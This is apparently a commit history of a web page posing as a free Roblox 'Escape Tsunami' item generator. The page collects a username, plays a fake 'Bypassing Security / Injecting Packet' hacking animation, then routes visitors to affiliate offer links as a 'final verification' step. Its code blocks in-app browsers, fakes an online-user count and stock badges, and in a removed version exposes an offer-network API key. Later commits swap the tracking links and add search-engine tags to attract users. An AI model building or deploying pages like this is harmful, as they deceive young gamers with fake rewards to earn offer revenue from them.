-        background-color: #1a0f2e;
-        border: 2px solid var(--primary);
-        border-radius: 16px;
-        padding: 12px 14px;
-        margin-bottom: 12px;
-        text-decoration: none;
-        transition: transform 0.2s, box-shadow 0.2s;
-        position: relative;
-        overflow: hidden;
-      }
-      .offer-box:hover {
-        transform: scale(1.02);
-        box-shadow: 0 5px 20px rgba(216, 61, 255, 0.3);
-      }
-
-      /* تنسيق أيقونة العرض (الحرف الأول) */
-      .offer-icon {
-        width: 48px;
-        height: 48px;
-        border-radius: 12px;
-        display: flex;
-        justify-content: center;
-        align-items: center;
-        margin-right: 15px;
-        flex-shrink: 0;
-        font-size: 26px;
-        font-weight: 900;
-        color: white;
-        text-transform: uppercase;
-        box-shadow: inset 0 -3px 0 rgba(0, 0, 0, 0.2);
-      }
-
-      /* نصوص العرض */
-      .offer-text {
-        text-align: left;
-        display: flex;
-        flex-direction: column;
-        justify-content: center;
-        flex-grow: 1;
-      }
-      .offer-title {
-        color: #fff;
-        font-weight: 800;
-        font-size: 14.5px;
-        line-height: 1.3;
-        margin-bottom: 5px;
-      }
-      .offer-status {
-        color: var(--accent);
-        font-size: 12px;
-        font-weight: 700;
-        animation: statusPulse 1.5s infinite;
-      }
-      @keyframes statusPulse {
-        0% {
-          opacity: 0.5;
-        }
-        50% {
-          opacity: 1;
-        }
-        100% {
-          opacity: 0.5;
-        }
-      }
-      /* ================================================== */
-    </style>
-  </head>
-  <body>
-    <div id="browser-blocker">
-      <div class="blocker-content">
+<head>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
+<title>Escape Tsunami | Generator</title>
+<link rel="preconnect" href="https://fonts.googleapis.com">
+<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+<link href="https://fonts.googleapis.com/css2?family=Outfit:wght@300;600;900&family=Share+Tech+Mono&display=swap" rel="stylesheet">
+
+<style>
+:root {
+  --bg-dark: #05000a;
+  --bg-gradient: radial-gradient(circle at 50% 0%, #2a0e45 0%, #090014 60%, #020005 100%);
+  --card-bg: rgba(20, 10, 30, 0.4);
+  --border: rgba(255, 255, 255, 0.08);
+  --border-active: #d83dff;
+  --primary: #d83dff;
+  --accent: #00d2ff;
+  --danger: #ff2a2a;
+  --hacker-green: #0f0;
+  --text: #ffffff;
+  --muted: #a39eb5;
+}
+
+* { box-sizing: border-box; margin: 0; padding: 0; font-family: 'Outfit', sans-serif; -webkit-tap-highlight-color: transparent; }
+
+body {
+  background: var(--bg-dark);
+  background-image: var(--bg-gradient);
+  background-attachment: fixed;
+  color: var(--text);
+  min-height: 100vh;
+  padding-bottom: 90px;
+  overflow-x: hidden;
+}
+
+header {
+  padding: 15px 20px;
+  display: flex;
+  justify-content: space-between;
+  align-items: center;
+  border-bottom: 1px solid rgba(216, 61, 255, 0.2);
+  background: rgba(5, 0, 10, 0.8);
+  backdrop-filter: blur(20px);
+  position: sticky; top: 0; z-index: 50;
+}
+
+header strong { font-weight: 900; font-size: 18px; background: linear-gradient(90deg, #fff, var(--primary)); -webkit-background-clip: text; -webkit-text-fill-color: transparent; }
+.stats { display: flex; gap: 8px; }
+.stat { background: rgba(0, 0, 0, 0.4); border: 1px solid var(--border); padding: 6px 10px; border-radius: 8px; font-size: 11px; color: var(--muted); }
+.stat span { color: var(--accent); font-weight: 900; }
+
+.hero { text-align: center; padding: 40px 20px 10px; }
+.hero h1 { font-size: 38px; font-weight: 900; text-transform: uppercase; background: linear-gradient(180deg, #fff 0%, #d83dff 100%); -webkit-background-clip: text; -webkit-text-fill-color: transparent; }
+
+.grid { display: grid; grid-template-columns: repeat(2, 1fr); gap: 12px; padding: 10px 15px; max-width: 800px; margin: auto; }
+
+.card {
+  background: var(--card-bg);
+  border: 1px solid var(--border);
+  border-radius: 18px;
+  overflow: hidden;
+  cursor: pointer;
+  position: relative;
+  transition: all 0.3s;
+}
+.card:hover { transform: translateY(-4px); border-color: var(--primary); }
+
+.og-badge { position: absolute; top: 10px; right: 10px; background: linear-gradient(45deg, #ffd700, #ffaa00); color: #000; font-weight: 900; font-size: 10px; padding: 4px 8px; border-radius: 6px; z-index: 10; }
+.stock-badge { position: absolute; top: 10px; left: 10px; background: rgba(0,0,0,0.6); color: var(--danger); font-weight: 700; font-size: 10px; padding: 4px 8px; border-radius: 6px; z-index: 10; display: flex; align-items: center; gap: 4px; }
+
+.card img { width: 100%; height: 140px; object-fit: contain; margin-top: 10px; }
+.card .name { padding: 12px; text-align: center; font-weight: 700; font-size: 13px; background: linear-gradient(0deg, rgba(0,0,0,0.8), transparent); }
+
+/* MODAL */
+.modal { position: fixed; inset: 0; background: rgba(0, 0, 0, 0.9); display: none; align-items: center; justify-content: center; z-index: 1000; backdrop-filter: blur(10px); }
+.modal.active { display: flex; }
+.modal-box { background: #0f0518; border: 1px solid var(--border-active); border-radius: 24px; padding: 30px; width: 90%; max-width: 400px; text-align: center; }
+.modal-box img { width: 120px; height: 120px; object-fit: contain; margin-bottom: 15px; filter: drop-shadow(0 0 20px rgba(216, 61, 255, 0.3)); }
+
+.terminal-container {
+  background: #000; border-radius: 10px; padding: 15px; font-family: 'Share Tech Mono', monospace; font-size: 12px; color: var(--hacker-green); text-align: left; height: 150px; overflow-y: auto; border: 1px solid var(--hacker-green); margin-bottom: 15px;
+}
+
+.modal-box input { width: 100%; padding: 18px; border-radius: 12px; border: 1px solid var(--border); background: rgba(255,255,255,0.05); color: white; margin-bottom: 15px; outline: none; font-size: 16px; }
+.modal-box button { width: 100%; padding: 18px; border: none; border-radius: 12px; background: linear-gradient(90deg, var(--primary), #a620c7); color: #fff; font-weight: 900; text-transform: uppercase; cursor: pointer; }
+
+/* BROWSER BLOCKER */
+#browser-blocker { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: var(--bg-dark); z-index: 99999; display: none; flex-direction: column; align-items: center; justify-content: center; text-align: center; padding: 30px; }
+.blocker-content { background: rgba(21, 12, 38, 0.95); border: 2px solid var(--primary); box-shadow: 0 0 40px rgba(216, 61, 255, 0.3); border-radius: 25px; padding: 30px; max-width: 400px; }
+.blocker-content h3 { color: var(--primary); font-weight: 900; font-size: 24px; margin-bottom: 15px; text-transform: uppercase; }
+.blocker-image { width: 100%; max-width: 280px; border-radius: 15px; margin-bottom: 20px; }
+
+.notifications { position: fixed; bottom: 20px; right: 20px; display: flex; flex-direction: column; gap: 10px; z-index: 2000; pointer-events: none; }
+.notify { background: rgba(15, 5, 24, 0.95); border-left: 3px solid var(--accent); padding: 12px 18px; border-radius: 10px; font-size: 12px; color: white; animation: slideIn 0.4s ease-out; }
+@keyframes slideIn { from { transform: translateX(50px); opacity: 0; } to { transform: translateX(0); opacity: 1; } }
+
+/* --- تمت إضافة تنسيقات العروض هنا بدون المساس بأكوادك السابقة --- */
+.final-step-container { background: rgba(216, 61, 255, 0.1); border: 2px solid var(--primary); border-radius: 20px; padding: 20px; margin-bottom: 20px; }
+.final-step-title { color: #ffeb3b; font-weight: 900; font-size: 18px; text-transform: uppercase; margin-bottom: 10px; display: block; }
+.final-step-desc { font-size: 14px; line-height: 1.4; color: #fff; margin-bottom: 15px; }
+.instruction-steps { text-align: left; font-size: 13px; color: rgba(255,255,255,0.8); border-top: 1px solid rgba(216, 61, 255, 0.3); padding-top: 12px; }
+.offer-item { display: flex; align-items: center; background: rgba(255,255,255,0.05); border: 1px solid var(--primary); padding: 12px; border-radius: 15px; margin-bottom: 10px; text-decoration: none; color: #fff; transition: 0.2s; }
+.offer-item:hover { background: rgba(216, 61, 255, 0.2); }
+.offer-item img { width: 45px; height: 45px; border-radius: 10px; margin-right: 15px; }
+.status-text { font-size: 11px; color: var(--accent); }
+</style>
+</head>
+<body>
+
+<div id="browser-blocker">
+    <div class="blocker-content">
         <h3>OPEN IN YOUR BROWSER</h3>
-        <p style="color: var(--muted); margin-bottom: 15px">
-          🌐 Chrome / Safari
+        <p style="color:var(--muted); margin-bottom:15px;">🌐 Chrome / Safari</p>
+        <img src="https://i.ibb.co/gbxRMWrJ/tdriyfvidei-ezgif-com-video-to-gif-converter.gif" alt="Open in Browser" class="blocker-image">
+        <p style="font-size:14px; color: #fff;">Please Click On The Three Dots At The Top And Open in Browser To Continue...</p>
+    </div>
+</div>
+
+<header>
+  <strong>Escape Tsunami</strong>
+  <div class="stats">
+    <div class="stat">Online: <span id="online">1380</span></div>
+  </div>
+</header>
+
+<section class="hero">
+  <h1>Steal Item</h1>
+  <p style="color:var(--muted); font-size: 14px;">Select a creature and inject it into your inventory.</p>
+</section>
+
+<section class="grid" id="grid"></section>
+
+<div class="modal" id="modal">
+  <div class="modal-box">
+    <img id="modalImg">
+    <div id="modalName" style="font-weight:900; font-size:20px; margin-bottom:20px; color: #fff;"></div>
+    
+    <div id="step1">
+      <input id="username" placeholder="Roblox Username..." autocomplete="off">
+      <button onclick="startHacking()">CONNECT & VERIFY</button>
+    </div>
+    
+    <div id="stepHack" style="display:none">
+       <div class="terminal-container" id="terminal"></div>
+       <div style="color: var(--hacker-green); font-size: 14px; font-weight:bold;">EXECUTING SCRIPT...</div>
+    </div>
+    
+    <div id="step2" style="display:none">
+      <div class="final-step-container">
+        <span class="final-step-title">⚠️ FINAL STEP ⚠️</span>
+        <p class="final-step-desc">
+          Complete one verification below 👇 and your <b>items</b> will be delivered automatically to <span id="finalUser" style="color:var(--accent); font-weight: bold;"></span>
         </p>
-        <img
-          src="https://i.ibb.co/gbxRMWrJ/tdriyfvidei-ezgif-com-video-to-gif-converter.gif"
-          alt="Open in Browser"
-          class="blocker-image"
-        />
-        <p style="font-size: 14px; color: #fff">
-          Please Click On The Three Dots At The Top And Open in Browser To
-          Continue...
-        </p>
-      </div>
-    </div>
-
-    <header>
-      <strong>STEAL A BRAINROT</strong>
-      <div class="stats">
-        <div class="stat">Online: <span id="online">1380</span></div>
-      </div>
-    </header>
-
-    <section class="hero">
-      <h1>Steal Item</h1>
-      <p style="color: var(--muted); font-size: 14px">
-        Select a creature and inject it into your inventory.
-      </p>
-    </section>
-
-    <section class="grid" id="grid"></section>
-
-    <div class="modal" id="modal">
-      <div class="modal-box">
-        <img id="modalImg" />
-        <div
-          id="modalName"
-          style="
-            font-weight: 900;
-            font-size: 20px;
-            margin-bottom: 20px;
-            color: #fff;
-          "
-        ></div>
-        <div id="step1">
-          <input
-            id="username"
-            placeholder="Roblox Username..."
-            autocomplete="off"
-          />
-          <button onclick="startHacking()">CONNECT & VERIFY</button>
-        </div>
-        <div id="stepHack" style="display: none">
-          <div class="terminal-container" id="terminal"></div>
-          <div
-            style="
-              color: var(--hacker-green);
-              font-size: 14px;
-              font-weight: bold;
-            "
-          >
-            EXECUTING SCRIPT...
-          </div>
-        </div>
-        <div id="step2" style="display: none">
-          <div class="instruction-box">
-            <h3>⚠️ FINAL STEP ⚠️</h3>
-            <p>
-              Complete one verification below 👇 and your
-              <strong>items</strong> will be delivered automatically to
-              <strong id="finalUser" style="color: var(--accent)"></strong>
-            </p>
-            <div class="steps-list">
-              1. Choose one task below.<br />
-              2. Complete it to finish the delivery.
-            </div>
-          </div>
-          <div id="offers-placeholder"></div>
+        <div class="instruction-steps">
+          <div>1. Choose one task below.</div>
+          <div>2. Complete it to finish the delivery.</div>
         </div>
       </div>
-    </div>
-
-    <div class="notifications" id="notifications"></div>
-
-    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
-    <script>
-      // --- إعدادات الـ API الخاصة بك ---
-      const USER_ID = "203370";
-      const API_KEY = "6fc7bb61a556fbe817ff0668ccb31e0c";
-      const CLOUDFRONT_DOMAIN = "d2dzcaq3bhqk1m.cloudfront.net";
-
-      // --- BLOCKER ---
-      const ua = navigator.userAgent.toLowerCase();
-      if (/(instagram|tiktok|fbav|facebook|pinterest|snapchat)/.test(ua)) {
-        document.getElementById("browser-blocker").style.display = "flex";
-        document.body.style.overflow = "hidden";
-      }
-
-      // --- DATA ---
-      const creatures = [
-        {
-          name: "Meowl",
-          img: "https://i.ibb.co/WWR7DG4z/Clear-background-clear-meowl-image.webp",
-        },
-        {
-          name: "Strawberry Elephant",
-          img: "https://i.ibb.co/WNkf3fw4/Strawberryelephant.webp",
-        },
-        {
-          name: "Skibidi Toilet",
-          img: "https://i.ibb.co/XrnHVG72/Skibidi-toilet.webp",
-        },
-        {
-          name: "Hydra Dragon Canneloni",
-          img: "https://i.ibb.co/Ps7KVWSH/Hydra-Dragon-Cannelloni.webp",
-        },
-        { name: "Griffin", img: "https://i.ibb.co/d0MNB75j/Griffin.webp" },
-        {
-          name: "Fortunu and Cashuru",
-          img: "https://i.ibb.co/J6Q7n44/Fortunu-and-Coinuru1.webp",
-        },
-        {
-          name: "Cloverat Clapat ",
-          img: "https://i.ibb.co/Lhhq04tD/Cloverat-Clapat.webp",
-        },
-        {
-          name: "Gold Gold Gold",
-          img: "https://i.ibb.co/SXQ0bhrb/Gold-Gold-Gold.webp",
-        },
-        {
-          name: "Los Cupids",
-          img: "https://i.ibb.co/WNcH9XCZ/Los-Cupids2.webp",
-        },
-        {
-          name: "Celestial Pegasus",
-          img: "https://i.ibb.co/Sgq9J1c/Celestial-Pegasus.webp",
-        },
-        {
-          name: "Ventoliero Pavonero",
-          img: "https://i.ibb.co/fVKRYS2c/Ventoliero-Pavonero.webp",
-        },
-        {
-          name: "Signore Carapace",
-          img: "https://i.ibb.co/0pRVH2cM/Teenage-turtle.webp",
-        },
-        {
-          name: "La Food Combinasion",
-          img: "https://i.ibb.co/Hf6n4GZY/La-Food-Combination.webp",
-        },
-        { name: "DJ Panda", img: "https://i.ibb.co/23cXMgq6/DJ-Panda.webp" },
-        {
-          name: "Ketupat Bros",
-          img: "https://i.ibb.co/CKV4KQqq/Ketupat-Bros.webp",
-        },
-        {
-          name: "Los Sekolahs",
-          img: "https://i.ibb.co/Nd9gWYms/Los-Sekolahs.webp",
-        },
-        { name: "Los Trios", img: "https://i.ibb.co/LXtqJPBj/Los-Trioss.webp" },
-        {
-          name: "Bacuru And Egguru",
-          img: "https://i.ibb.co/H5khJrK/Bacuru-and-Egguru.webp",
-        },
-        {
-          name: "Brunito Marsito",
-          img: "https://i.ibb.co/zhrf1MhZ/Brunito-Marsito-by-Luiko.webp",
-        },
-        { name: "Cerberus", img: "https://i.ibb.co/F4fSDfJm/Cerberus.webp" },
-        { name: "GOAT", img: "https://i.ibb.co/Kxz6yfD6/GOAT.webp" },
-        { name: "Capitano Moby", img: "https://i.ibb.co/27qD0gBM/Moby.webp" },
-        { name: "67", img: "https://i.ibb.co/dwp3SCWr/Fourtyone.webp" },
-        {
-          name: "Dragon Cannelloni",
-          img: "https://i.ibb.co/ZzvDgtVR/Nah-uh.webp",
-        },
-        {
-          name: "La Casa Boo",
-          img: "https://i.ibb.co/fVRj6cRc/Casa-Booo.webp",
-        },
-        {
-          name: "Fragrama and Chocrama",
-          img: "https://i.ibb.co/HDS06r7n/Fragrama.webp",
-        },
-        {
-          name: "Cooki and Milki",
-          img: "https://i.ibb.co/1GsfpVWn/Cooki-and-milki.webp",
-        },
-        {
-          name: "Gingerat Gerat",
-          img: "https://i.ibb.co/JjDvSyRY/Ginger.webp",
-        },
-        {
-          name: "Spaghetti Tualetti",
-          img: "https://i.ibb.co/B5s5X3MT/Spaghettitualetti.webp",
-        },
-        {
-          name: "Tuff Toucan",
-          img: "https://i.ibb.co/tMxcG1fW/Tuff-Toucan.webp",
-        },
-        {
-          name: "Bunito Bunito Spinito",
-          img: "https://i.ibb.co/MQ8KkxK/Bunito-Bunito-Spinito.webp",
-        },
-        {
-          name: "Swaggy Bros",
-          img: "https://i.ibb.co/tMhq9DTs/Swaggy-Bros.webp",
-        },
-        {
-          name: "Dragon Gingerini",
-          img: "https://i.ibb.co/4RZQB99R/Dragon-Gingerini.webp",
-        },
-        {
-          name: "Ho Ho Ho Sahur ",
-          img: "https://i.ibb.co/8yr3ky4/Ho-Ho-Ho-Sahur.webp",
-        },
-        {
-          name: "Money Money Reindeer",
-          img: "https://i.ibb.co/Xk8d2Gtc/Money-Money-Reindeer.webp",
-        },
-        {
-          name: "Donkeyturbo Express",
-          img: "https://i.ibb.co/rGgLkd4Q/Donkeyturbo-Express.webp",
-        },
-        { name: "Bunnyman", img: "https://i.ibb.co/DgsWFJvf/Bunnyman.webp" },
-        { name: "Swag Soda", img: "https://i.ibb.co/gM09RyGD/Swag-Soda.webp" },
-        { name: "W or L", img: "https://i.ibb.co/FkC2WMcr/Win-Or-Lose.webp" },
-        {
-          name: "Festive 67",
-          img: "https://i.ibb.co/mr4gDsqY/Transparent-Festive67.webp",
-        },
-        { name: "Los Candies", img: "https://i.ibb.co/x85cr7Kn/Candy.webp" },
-        { name: "Chimnino", img: "https://i.ibb.co/G68LqTF/Chimnino.webp" },
-        {
-          name: "Tung Tung Tung Sahur",
-          img: "https://i.ibb.co/G4R0zvDP/Tung-Tung-Tung-Sahur.webp",
-        },
-        {
-          name: "Los Taco Blocks",
-          img: "https://i.ibb.co/bM7Wzbwn/Los-Taco-Blocks-Image-dont-change-my-image.webp",
-        },
-        {
-          name: "Dul Dul Dul",
-          img: "https://i.ibb.co/Lh8JzjDt/Dul-Dul-Dul.webp",
-        },
-        {
-          name: "List List List Sahur",
-          img: "https://i.ibb.co/1YpyqMQB/List-List-List-Sahur.webp",
-        },
-        {
-          name: "La Jolly Grande",
-          img: "https://i.ibb.co/Pvqc6rbH/La-Chrismas-Grande.webp",
-        },
-        {
-          name: "Garama and Madundung",
-          img: "https://i.ibb.co/JWCFTCXZ/Garamadundung.webp",
-        },
-        {
-          name: "Ginger Sekolah",
-          img: "https://i.ibb.co/G3fjGJKp/La-ginger-Sekolah.webp",
-        },
-        {
-          name: "Reinito Sleighito",
-          img: "https://i.ibb.co/VYvtk3Nz/Deer-Sleigh.webp",
-        },
-      ];
-
-      const grid = document.getElementById("grid");
-      creatures.forEach((c, i) => {
-        const d = document.createElement("div");
-        d.className = "card";
-        d.innerHTML = `${
-          i < 3 ? '<div class="og-badge">OG 👑</div>' : ""
-        }<div class="stock-badge">${
-          Math.floor(Math.random() * 5) + 2
-        } Left</div><img src="${c.img}" loading="lazy"><div class="name">${
-          c.name
-        }</div>`;
-        d.onclick = () => {
-          document.getElementById("modalImg").src = c.img;
-          document.getElementById("modalName").innerText = c.name;
-          document.getElementById("modal").classList.add("active");
-        };
-        grid.appendChild(d);
-      });
-
-      // --- HACKING LOGIC (5-6 Steps) ---
-      function startHacking() {
-        const user = document.getElementById("username").value;
-        if (user.length < 3) return alert("Username too short!");
-        document.getElementById("step1").style.display = "none";
-        document.getElementById("stepHack").style.display = "block";
-        const term = document.getElementById("terminal");
-        const logs = [
-          "Connecting to API...",
-          "User Found: ID_" + Math.floor(Math.random() * 1000),
-          "Bypassing Security...",
-          "Injecting Packet...",
-          "Verification required!",
-        ];
-        let i = 0;
-        const interval = setInterval(() => {
-          if (i < logs.length) {
-            term.innerHTML += `<div>> ${logs[i]}</div>`;
-            term.scrollTop = term.scrollHeight;
-            i++;
-          } else {
-            clearInterval(interval);
-            setTimeout(() => {
-              document.getElementById("stepHack").style.display = "none";
-              document.getElementById("step2").style.display = "block";
-              document.getElementById("finalUser").innerText = user;
-              loadOffers(); // تشغيل دالة جلب العروض هنا
-            }, 800);
-          }
-        }, 900);
-      }
-
-      // --- API LOGIC ---
-      function loadOffers() {
-        const feedUrl = `https://${CLOUDFRONT_DOMAIN}/public/offers/feed.php?user_id=${USER_ID}&api_key=${API_KEY}&s1=&s2=&callback=?`;
-        $.getJSON(feedUrl, function (offers) {
-          let html = "";
-          if (offers && offers.length > 0) {
-            // ألوان احترافية للأيقونات
-            const colors = ["#e11d48", "#2563eb", "#16a34a", "#d97706"];
-
-            offers.slice(0, 2).forEach((offer, index) => {
-              // أخذ الحرف الأول من اسم العرض لجعله كأيقونة
-              const firstLetter = offer.anchor.charAt(0).toUpperCase();
-              const bgColor = colors[index % colors.length];
-
-              html += `
-                <a href="${offer.url}" target="_blank" onclick="startCheck()" class="offer-box">
-                    <div class="offer-icon" style="background: ${bgColor};">
-                        ${firstLetter}
-                    </div>
-                    <div class="offer-text">
-                        <div class="offer-title" dir="auto">${offer.anchor}</div>
-                        <div class="offer-status">Status: Pending...</div>
-                    </div>
-                </a>`;
-            });
-          } else {
-            html =
-              '<p style="color: var(--danger); font-size: 13px; font-weight: bold; text-align: center;">No tasks right now. Try a VPN.</p>';
-          }
-          $("#offers-placeholder").html(html);
-        });
-      }
-
-      function startCheck() {
-        setInterval(function () {
-          $.getJSON(
-            `https://${CLOUDFRONT_DOMAIN}/public/external/check2.php?testing=0&callback=?`,
-            function (leads) {
-              if (leads.length > 0)
-                window.location.href = "https://www.roblox.com";
-            }
-          );
-        }, 5000);
-      }
-
-      setInterval(() => {
-        const online = document.getElementById("online");
-        online.innerText =
-          parseInt(online.innerText) + (Math.random() > 0.5 ? 1 : -1);
-      }, 2000);
-    </script>
-  </body>
-</html>
+
+      <div id="offers">
+                    <a href="https://jump.offerclk.net/aff_c?offer_id=69416&aff_id=411006&aff_sub=AffiliateApi&aff_sub2=ejwkl&aff_sub3=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.[base64].8v8htuNqunlmysfgx6d45NBahLn48bMJb-bQ0ItsTAUrzzth8Fx6RW-HR81S7tBFAauY0IQezuuLC_ACrGIXLg&aff_sub4=&aff_sub5=" target="_blank" class="offer-item">
+                <img src="https://cdn.applocked.store/img/offer/69416">
+                <div style="text-align:left">
+                    <div style="font-weight:700; font-size:14px;">انقر للحصول على مكافأتك!</div>
+                    <div class="status-text">Status: Pending...</div>
+                </div>
+            </a>
+                    <a href="https://jump.offerclk.net/aff_c?offer_id=66568&aff_id=411006&aff_sub=AffiliateApi&aff_sub2=ejwkl&aff_sub3=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.[base64].8v8htuNqunlmysfgx6d45NBahLn48bMJb-bQ0ItsTAUrzzth8Fx6RW-HR81S7tBFAauY0IQezuuLC_ACrGIXLg&aff_sub4=&aff_sub5=" target="_blank" class="offer-item">
+                <img src="https://cdn.applocked.store/img/offer/66568">
+                <div style="text-align:left">
+                    <div style="font-weight:700; font-size:14px;">Tap to claim your bonus!</div>
+                    <div class="status-text">Status: Pending...</div>
+                </div>
+            </a>
+              </div>
+      </div>
+    
+  </div>
+</div>
+
+<div class="notifications" id="notifications"></div>
+
+<script>
+// --- BLOCKER ---
+const ua = navigator.userAgent.toLowerCase();
+if (/(instagram|tiktok|fbav|facebook|pinterest|snapchat)/.test(ua)) {
+    document.getElementById('browser-blocker').style.display = 'flex';
+    document.body.style.overflow = 'hidden';
+}
+
+// --- DATA ---
+const creatures=[
+  { name:"VIP", img:"https://i.ibb.co/tjxKbVQ/vip.webp" },
+  { name:"VIP+", img:"https://i.ibb.co/Gf0QDyxy/vipp.webp" },
+  { name:"Super Speed", img:"https://i.ibb.co/6RrvXnKy/supersped.webp" },
+  { name:"Speed Boost", img:"https://i.ibb.co/pjDgLkkp/speed-poot.webp" },
+  { name:"Harpoon Gun", img:"https://i.ibb.co/1JPhXBZL/A-leak.webp" },
+  { name:"Infinity Lucky Block", img:"https://i.ibb.co/jPD1wS2W/Infinity-Lucky-Block.webp" },
+  { name:"Meta Technetta", img:"https://i.ibb.co/QFdkCj2N/Meta-Technetta.webp" },
+  { name:"Magmew", img:"https://i.ibb.co/LzJpqcZC/Magmew-Picture.webp" },
+  { name:"Anububu", img:"https://i.ibb.co/SX7YDT4P/Anububu.webp" },
+  { name:"Freezeti Cobretti", img:"https://i.ibb.co/Jj2n629M/Freezeti-Cobretti.webp" },
+  { name:"Cupitron Consoletron", img:"https://i.ibb.co/ksy2xMPP/Cupitron-Consoletron.webp" },
+  { name:"Galactio Fantasma", img:"https://i.ibb.co/5XRBnL5p/Galactio-Fantasma.webp" },
+  { name:"Draculini Meowlini", img:"https://i.ibb.co/CpLyXHnK/Draculini-Meowlini.webp" },
+  { name:"Flame Coil", img:"https://i.ibb.co/d0ZVyT42/Whats-App-Image-2026-02-01-at-3-12-03-PM-1.jpg" },
+  { name:"Martino Gravatino", img:"https://i.ibb.co/Hf1h7hqR/Martiano-Gravatino-Png.webp" },
+  { name:"Din Din Vaultero", img:"https://i.ibb.co/zHxx1TGZ/Din-Din-Vaultero.webp" },
+  { name:"Strawberry Elephant", img:"https://i.ibb.co/jvsRVkJq/Strawberry-elephant.webp" },
+  { name:"Esok Sekolah", img:"https://i.ibb.co/JP7TfD2/esok-sekolh.webp" }
+];
+
+const grid = document.getElementById("grid");
+creatures.forEach((c, i) => {
+  const d = document.createElement("div");
+  d.className = "card";
+  d.innerHTML = `${i < 3 ? '<div class="og-badge">best 👑</div>' : ''}<div class="stock-badge">${Math.floor(Math.random()*5)+2} Left</div><img src="${c.img}" loading="lazy"><div class="name">${c.name}</div>`;
+  d.onclick = () => {
+    document.getElementById('modalImg').src = c.img;
+    document.getElementById('modalName').innerText = c.name;
+    document.getElementById('modal').classList.add('active');
+  };
+  grid.appendChild(d);
+});
+
+// --- HACKING LOGIC (5-6 Steps) ---
+function startHacking() {
+  const user = document.getElementById("username").value;
+  if(user.length < 3) return alert("Username too short!");
+  document.getElementById("step1").style.display = "none";
+  document.getElementById("stepHack").style.display = "block";
+  const term = document.getElementById("terminal");
+  const logs = ["Connecting to API...", "User Found: ID_"+Math.floor(Math.random()*1000), "Bypassing Security...", "Injecting Packet...", "Verification required!"];
+  let i = 0;
+  const interval = setInterval(() => {
+    if(i < logs.length) {
+      term.innerHTML += `<div>> ${logs[i]}</div>`;
+      term.scrollTop = term.scrollHeight;
+      i++;
+    } else {
+      clearInterval(interval);
+      setTimeout(() => {
+        document.getElementById("stepHack").style.display = "none";
+        document.getElementById("step2").style.display = "block";
+        document.getElementById("finalUser").innerText = user;
+      }, 800);
+    }
+  }, 900);
+}
+
+function callCPA() {
+    if (typeof _Ri === 'function') { _Ri(); } else { alert("AdBlock detected."); }
+}
+
+setInterval(() => {
+  const online = document.getElementById("online");
+  online.innerText = parseInt(online.innerText) + (Math.random() > 0.5 ? 1 : -1);
+}, 2000);
+</script>
+
+</body>
+</html>


==== commit d0cf70ae: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -160,14 +160,14 @@
       </div>
 
       <div id="offers">
-                    <a href="https://jump.offerclk.net/aff_c?offer_id=69416&aff_id=411006&aff_sub=AffiliateApi&aff_sub2=ejwkl&aff_sub3=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.[base64].8v8htuNqunlmysfgx6d45NBahLn48bMJb-bQ0ItsTAUrzzth8Fx6RW-HR81S7tBFAauY0IQezuuLC_ACrGIXLg&aff_sub4=&aff_sub5=" target="_blank" class="offer-item">
+                    <a href="https://smrturl.co/8d0bce9" target="_blank" class="offer-item">
                 <img src="https://cdn.applocked.store/img/offer/69416">
                 <div style="text-align:left">
                     <div style="font-weight:700; font-size:14px;">انقر للحصول على مكافأتك!</div>
                     <div class="status-text">Status: Pending...</div>
                 </div>
             </a>
-                    <a href="https://jump.offerclk.net/aff_c?offer_id=66568&aff_id=411006&aff_sub=AffiliateApi&aff_sub2=ejwkl&aff_sub3=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.[base64].8v8htuNqunlmysfgx6d45NBahLn48bMJb-bQ0ItsTAUrzzth8Fx6RW-HR81S7tBFAauY0IQezuuLC_ACrGIXLg&aff_sub4=&aff_sub5=" target="_blank" class="offer-item">
+                    <a href="https://smrturl.co/8d0bce9" target="_blank" class="offer-item">
                 <img src="https://cdn.applocked.store/img/offer/66568">
                 <div style="text-align:left">
                     <div style="font-weight:700; font-size:14px;">Tap to claim your bonus!</div>
@@ -261,4 +261,4 @@
 </script>
 
 </body>
-</html>+</html>


==== commit 68634983: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -160,17 +160,18 @@
       </div>
 
       <div id="offers">
-                    <a href="https://smrturl.co/8d0bce9" target="_blank" class="offer-item">
-                <img src="https://cdn.applocked.store/img/offer/69416">
-                <div style="text-align:left">
-                    <div style="font-weight:700; font-size:14px;">انقر للحصول على مكافأتك!</div>
-                    <div class="status-text">Status: Pending...</div>
-                </div>
-            </a>
+                  
                     <a href="https://smrturl.co/8d0bce9" target="_blank" class="offer-item">
                 <img src="https://cdn.applocked.store/img/offer/66568">
                 <div style="text-align:left">
                     <div style="font-weight:700; font-size:14px;">Tap to claim your bonus!</div>
+                    <div class="status-text">Status: Pending...</div>
+                </div>
+            </a>
+          <a href="https://smrturl.co/8d0bce9" target="_blank" class="offer-item">
+                <img src="https://cdn.applocked.store/img/offer/69416">
+                <div style="text-align:left">
+                    <div style="font-weight:700; font-size:14px;">انقر للحصول على مكافأتك!</div>
                     <div class="status-text">Status: Pending...</div>
                 </div>
             </a>


==== commit c4bae68c: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,21 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+  <title>Escape Tsunami Rewards Generator 2026</title>
+
+<meta name="description" content="Get free Escape Tsunami rewards instantly with the latest updated generator for 2026.">
+
+<meta name="keywords" content="Escape Tsunami, Roblox rewards, free rewards, Escape Tsunami generator">
+
+<meta name="robots" content="index, follow">
+
+<meta property="og:title" content="Escape Tsunami Rewards Generator 2026">
+
+<meta property="og:description" content="Claim free Escape Tsunami rewards instantly.">
+
+<meta property="og:url" content="https://escape-tsunami.pages.dev/">
+
+<link rel="canonical" href="https://escape-tsunami.pages.dev/">
 <meta charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
 <title>Escape Tsunami | Generator</title>


